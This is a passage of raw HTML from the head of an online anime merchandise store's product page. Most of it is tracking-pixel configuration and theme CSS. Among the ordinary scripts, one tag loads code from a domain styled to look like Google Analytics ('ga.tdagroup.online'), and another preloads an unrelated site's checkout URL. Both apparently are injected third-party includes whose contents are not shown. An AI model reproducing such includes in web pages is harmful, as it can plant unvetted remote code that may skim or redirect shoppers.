Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31005":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31005","name":"One Piece Tote Bag - Funny One Piece Pirate Crew Printing Canvas Bag","category":"One Piece Accessories\/One Piece Bags","quantity":1,"price":29.95,"list_position":10,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19095":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19095","name":"One Piece Tote Bag: Monkey D Luffy Tote Bag","category":"One Piece Accessories\/One Piece Bags\/One Piece Charactors","quantity":1,"price":25,"list_position":11,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31159":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31159","name":"One Piece Notebooks - Wanted Monkey D. Luffy And Brook One Piece Notebook","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":12,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29719":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29719","name":"One Piece Necklace - Luffy Zoro Robin Chopper Anime Pendant Necklace","category":"Rononoa Zoro Merch\/Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Necklaces","quantity":1,"price":15,"list_position":13,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19093":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19093","name":"One Piece Pencil Case: Crew Ship Zipper Pencil Case","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":14,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31144":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31144","name":"One Piece Notebooks - One Piece Luffy And Tony Tony Chopper Notebook","category":"Tony Tony Chopper Merch\/One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":15,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"29852":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"29852","name":"One Piece Playing Cards - One Piece Collection Poker 54 PCS Playing Cards","category":"One Piece Accessories\/One Piece Playing Cards","quantity":1,"price":24.99,"list_position":16,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"26712":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"26712","name":"One Piece Luffy Necklace","category":"One Piece Accessories\/One Piece Necklaces","quantity":1,"price":15.9,"list_position":17,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31003":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31003","name":"One Piece Tote Bag - Monkey Luffy Funny Face Drawing Handbag","category":"One Piece Accessories\/One Piece Bags","quantity":1,"price":29.95,"list_position":18,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31163":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31163","name":"One Piece Playing Cards - 27pcs\/set ONE PIECE Collectibles Collection Anime Cards","category":"One Piece Accessories\/One Piece Playing Cards","quantity":1,"price":41.95,"list_position":19,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31141":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31141","name":"One Piece Notebooks - Monkey D. Luffy Pencil Drawing Art Notebook","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":20,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31128":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31128","name":"One Piece Notebooks - Luffy Pirate Crew One Piece Anime Student Notebook","category":"One Piece Accessories\/One Piece Notebook","quantity":1,"price":26.95,"list_position":21,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19092":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19092","name":"One Piece Pencil Case: Mokey D Luffy Zipper Pencil Case","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":22,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"19090":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"19090","name":"One Piece Pencil Case: Chibi One Piece Characters","category":"One Piece Accessories\/One Piece Pencil Cases\/One Piece Charactors","quantity":1,"price":22.5,"list_position":23,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}},"31039":{"ga":{"delay":0,"type":"dyn","name":"select_content","trackingIds":["UA-183482308-32"],"params":{"items":[{"id":"31039","name":"One Piece Tote Bag - Logo One Piece Characters Graphic Shoulder Bag","category":"One Piece Accessories\/One Piece Bags","quantity":1,"price":29.95,"list_position":24,"list_name":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy - Related products"}],"event_category":"ecommerce","content_type":"product","page_title":"One Piece Keycaps - Keyboard PBT Keycaps Anime One Piece Luffy","post_type":"product","post_id":30918,"plugin":"PixelYourSite","event_url":"onepiece.store\/shop\/one-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy\/","user_role":"guest"},"e_id":"woo_select_content_single","ids":[],"hasTimeWindow":false,"timeWindow":0,"eventID":"","woo_order":"","edd_order":""}}}},"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":30918,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onepiece.store/wp-json/wp/v2/product/30918" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://onepiece.store/?p=30918' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onepiece.store/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonepiece.store%2Fshop%2Fone-piece-keycaps-keyboard-pbt-keycaps-anime-one-piece-luffy%2F&#038;format=xml" />
<link id="global" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/adsw-style.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
<link id="baguetteBox" href="//onepiece.store/wp-content/plugins/alidswoo/assets/css/front/baguetteBox.min.css?ver=1.7.0.4" rel="stylesheet" type="text/css"/>
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, 